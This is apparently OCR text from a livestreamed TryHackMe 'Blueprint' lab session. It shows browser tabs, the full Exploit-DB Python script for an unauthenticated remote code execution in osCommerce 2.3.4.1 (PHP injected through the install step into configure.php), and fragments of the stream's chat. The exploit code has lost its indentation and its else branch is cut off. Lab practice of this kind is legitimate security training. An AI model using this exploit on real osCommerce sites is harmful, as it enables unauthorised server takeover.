 Project — ~/HTB — Atom
Burp Suite Professional ...
osCommerce 2.3.4.1 - R...
osCommerce, Open Sou...
0:4:zsh - "kali" 2#
Hack The Box :: Machines
MUTED
TryHackMe | Hacktivities
TryHackMe | Blueprint
Exploit Database - Exploit
osCommerce 2.3.4.1 - Re
https://www.exploit-db.com/exploits/44374
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
# is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
# execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
THM: Blueprint
Sub Goal
32 / 100 Total Subs
# SlayerDarth
@0xtib3rius Why does your accent soun
confused
# berryduina
quieter than my neighbors, so its ok
# justaguy1234567
God works in mysterios ways
# jojo66
what is that
# jojo66
i'm so lost in here
# justaguy1234567
herione not heroine
# justaguy1234567
confusing, I know
# Nightbot
Check out these other Cybersecurity
streamers!
https://infosecstreams.github.io/
# FroMastr
i think u can control them
# SlayerDarth
Idk if you're British or something el